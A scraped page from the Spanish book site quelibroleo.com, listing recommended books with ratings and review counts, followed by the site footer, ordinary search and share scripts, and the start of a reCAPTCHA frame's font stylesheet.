											<a href="https://quelibroleo.com/historias-de-divan"><span>HISTORIAS DE DIVÁN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rolon-gabriel">ROLÓN, GABRIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/por-si-las-voces-vuelven">
																	<img src="https://quelibroleo.com/images/libros/libro-1631263288.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 112 votos"
							     							     
							     data-id="333603"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/por-si-las-voces-vuelven#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/por-si-las-voces-vuelven"><span>POR SI LAS VOCES VUE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-angel">MARTÍN, ÁNGEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/besame-mucho-como-criar-a-tus-hijos-con-amor">
																	<img src="https://quelibroleo.com/images/libros/9788484605850.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 49 votos"
							     							     
							     data-id="6728"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/besame-mucho-como-criar-a-tus-hijos-con-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/besame-mucho-como-criar-a-tus-hijos-con-amor"><span>BÉSAME MUCHO: Cómo c...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mensaje-que-llego-en-una-botella">
																	<img src="https://quelibroleo.com/images/libros/cmVwb3NpdG9yaW8vbGlicm9zL2VsLW1lbnNhamUtcmdiLmpwZw===.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 56 votos"
							     							     
							     data-id="39903"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mensaje-que-llego-en-una-botella#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mensaje-que-llego-en-una-botella"><span>EL MENSAJE QUE LLEGÓ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/adler-olsen-jussi">ADLER-OLSEN, JUSSI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-regalo-para-toda-la-vida-guia-de-la-lactancia-materna">
																	<img src="https://quelibroleo.com/images/libros/9788484605539.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 30 votos"
							     							     
							     data-id="6730"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-regalo-para-toda-la-vida-guia-de-la-lactancia-materna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-regalo-para-toda-la-vida-guia-de-la-lactancia-materna"><span>UN REGALO PARA TODA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-vendedor-mas-grande-del-mundo-i">
																	<img src="https://quelibroleo.com/images/libros/9788497593205.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 48 votos"
							     							     
							     data-id="4123"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-vendedor-mas-grande-del-mundo-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-vendedor-mas-grande-del-mundo-i"><span>EL VENDEDOR MÁS GRAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mandino-og">MANDINO, OG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-camino-de-la-autodependencia">
																	<img src="https://quelibroleo.com/images/libros/9788483461105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 57 votos"
							     							     
							     data-id="11163"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-camino-de-la-autodependencia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-camino-de-la-autodependencia"><span>EL CAMINO DE LA AUTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/invicto-logra-mas-sufre-menos">
																	<img src="https://quelibroleo.com/images/libros/libro-1646721595.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.10"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 31 votos"
							     							     
							     data-id="340346"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/invicto-logra-mas-sufre-menos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/invicto-logra-mas-sufre-menos"><span>INVICTO. Logra más,...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vazquez-marcos">VÁZQUEZ, MARCOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-regalo-para-toda-la-vida">
																	<img src="https://quelibroleo.com/images/libros/un-regalo-para-toda-la-vida_9788499980201.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 23 votos"
							     							     
							     data-id="39702"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-regalo-para-toda-la-vida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-regalo-para-toda-la-vida"><span>UN REGALO PARA TODA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-magia-del-orden-herramientas-para-ordenar-tu-casa-y-tu-vida">
																	<img src="https://quelibroleo.com/images/libros/libro_1441788116.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 71 votos"
							     							     
							     data-id="129285"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-magia-del-orden-herramientas-para-ordenar-tu-casa-y-tu-vida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-magia-del-orden-herramientas-para-ordenar-tu-casa-y-tu-vida"><span>LA MAGIA DEL ORDEN....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kondo-marie">KONDO, MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-papel-amarillo">
																	<img src="https://quelibroleo.com/images/libros/libro-1586940033.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 22 votos"
							     							     
							     data-id="183920"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-papel-amarillo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-papel-amarillo"><span>EL PAPEL AMARILLO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perkins-gilman-charlotte">PERKINS GILMAN, CHAR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-elemento-descubrir-tu-pasion-lo-cambia-todo">
																	<img src="https://quelibroleo.com/images/libros/libro_1255086573.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 33 votos"
							     							     
							     data-id="19370"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-elemento-descubrir-tu-pasion-lo-cambia-todo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-elemento-descubrir-tu-pasion-lo-cambia-todo"><span>EL ELEMENTO. Descubr...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/robinson-ken">ROBINSON, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/que-viva-la-musica">
																	<img src="https://quelibroleo.com/images/libros/libro_1260182496.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 23 votos"
							     							     
							     data-id="21289"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/que-viva-la-musica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/que-viva-la-musica"><span>¡QUÉ VIVA LA MÚSICA!</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/caicedo-andres">CAICEDO, ANDRÉS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-nino-no-me-come">
																	<img src="https://quelibroleo.com/images/libros/9788484603849.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 30 votos"
							     							     
							     data-id="6729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-nino-no-me-come#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-nino-no-me-come"><span>MI NIÑO NO ME COME</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/conversaciones-con-dios-i">
																	<img src="https://quelibroleo.com/images/libros/9788497596787.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 26 votos"
							     							     
							     data-id="9816"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/conversaciones-con-dios-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/conversaciones-con-dios-i"><span>CONVERSACIONES CON D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/walsch-neale-donald">WALSCH, NEALE DONALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-tesoros-de-harry-potter">
																	<img src="https://quelibroleo.com/images/libros/libro-1510565975.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 16 votos"
							     							     
							     data-id="30398"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-tesoros-de-harry-potter#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-tesoros-de-harry-potter"><span>LOS TESOROS DE HARRY...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/por-que-fracasan-los-paises">
																	<img src="https://quelibroleo.com/images/libros/libro_1342777181.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 23 votos"
							     							     
							     data-id="109315"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/por-que-fracasan-los-paises#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/por-que-fracasan-los-paises"><span>POR QUÉ FRACASAN LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/acemoglu-daron-y-robinson-james">ACEMOGLU, DARON Y RO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/comer-amar-mamar-guia-de-crianza-natural">
																	<img src="https://quelibroleo.com/images/libros/libro_1257528314.gif" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 15 votos"
							     							     
							     data-id="20374"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/comer-amar-mamar-guia-de-crianza-natural#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/comer-amar-mamar-guia-de-crianza-natural"><span>COMER, AMAR, MAMAR....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gonzalez-carlos">GONZÁLEZ, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/como-suprimir-las-preocupaciones-y-disfrutar-de-la-vida">
																	<img src="https://quelibroleo.com/images/libros/libro-1716450660.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,9 / 10 de 14 votos"
							     							     
							     data-id="51186"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/como-suprimir-las-preocupaciones-y-disfrutar-de-la-vida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/como-suprimir-las-preocupaciones-y-disfrutar-de-la-vida"><span>CÓMO SUPRIMIR LAS PR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/carnegie-dale">CARNEGIE, DALE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/juventud-en-extasis-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1391511991.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 31 votos"
							     							     
							     data-id="121080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/juventud-en-extasis-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/juventud-en-extasis-2"><span>JUVENTUD EN ÉXTASIS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanchez-carlos-cuauhtemoc">SÁNCHEZ, CARLOS CUAU...</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/analisis-de-la-conversacion";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pnz3rrkkclic
body_size: 48756
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
